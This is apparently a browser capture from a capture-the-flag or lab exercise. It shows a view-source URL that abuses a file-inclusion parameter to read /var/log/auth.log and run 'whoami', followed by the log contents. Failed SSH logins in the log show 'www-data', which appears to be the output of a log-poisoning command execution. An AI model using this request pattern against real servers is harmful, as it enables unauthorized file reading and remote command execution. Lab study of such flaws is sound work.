 view-source:http://192.168.169.233/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 Dec  3 06:44:30 corrosion gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0)
2 Dec  3 06:44:30 corrosion systemd-logind[785]: New session c1 of user gdm.
3 Dec  3 06:44:30 corrosion systemd: pam_unix(systemd-user:session): session opened for user gdm by (uid=0)
4 Dec  3 06:44:33 corrosion polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (system bus name :1.44 [/usr/bin/gnome-shell], object path /org/freedesktop/Po
5 Dec  3 06:44:55 corrosion dbus-daemon[744]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms)
6 Dec  2 22:46:12 corrosion systemd-logind[769]: New seat seat0.
7 Dec  2 22:46:12 corrosion systemd-logind[769]: Watching system buttons on /dev/input/event0 (Power Button)
8 Dec  2 22:46:12 corrosion systemd-logind[769]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard)
9 Dec  2 22:46:12 corrosion sshd[867]: Server listening on 0.0.0.0 port 22.
10 Dec  2 22:46:12 corrosion sshd[867]: Server listening on :: port 22.
11 Dec  2 22:46:13 corrosion gdm-launch-environment]: pam_unix(gdm-launch-environment:session): session opened for user gdm by (uid=0)
12 Dec  2 22:46:13 corrosion systemd-logind[769]: New session c1 of user gdm.
13 Dec  2 22:46:13 corrosion systemd: pam_unix(systemd-user:session): session opened for user gdm by (uid=0)
14 Dec  2 22:46:14 corrosion polkitd(authority=local): Registered Authentication Agent for unix-session:c1 (system bus name :1.41 [/usr/bin/gnome-shell], object path /org/freedesktop/Po
15 Dec  2 22:46:38 corrosion dbus-daemon[734]: [system] Failed to activate service 'org.bluez': timed out (service_start_timeout=25000ms)
16 Dec  2 22:47:01 corrosion CRON[1567]: pam_unix(cron:session): session opened for user root by (uid=0)
17 Dec  2 22:47:01 corrosion CRON[1567]: pam_unix(cron:session): session closed for user root
18 Dec  2 22:47:18 corrosion systemd-logind[769]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard)
19 Dec  2 22:47:18 corrosion systemd-logind[769]: Watching system buttons on /dev/input/event0 (Power Button)
20 Dec  2 22:48:01 corrosion CRON[1979]: pam_unix(cron:session): session opened for user root by (uid=0)
21 Dec  2 22:48:01 corrosion CRON[1979]: pam_unix(cron:session): session closed for user root
22 Dec  2 22:48:09 corrosion sshd[1982]: Invalid user www-data
23  from 192.168.169.220 port 46104
24 Dec  2 22:48:10 corrosion sshd[1982]: Failed none for invalid user www-data
25  from 192.168.169.220 port 46104 ssh2
26 Dec  2 22:48:11 corrosion sshd[1982]: Failed password for invalid user www-data
27  from 192.168.169.220 port 46104 ssh2
28 Dec  2 22:48:12 corrosion sshd[1982]: Failed password for invalid user www-data
29  from 192.168.169.220 port 46104 ssh2
30 Dec  2 22:48:12 corrosion sshd[1982]: Connection closed by invalid user www-data
31  192.168.169.220 port 46104 [preauth]
32 Dec  2 22:49:01 corrosion CRON[1984]: pam_unix(cron:session): session opened for user root by (uid=0)
33 Dec  2 22:49:01 corrosion CRON[1984]: pam_unix(cron:session): session closed for user root
34 Dec  2 22:50:01 corrosion CRON[1987]: pam_unix(cron:session): session opened for user root by (uid=0)
35 Dec  2 22:50:01 corrosion CRON[1987]: pam_unix(cron:session): session closed for user root
36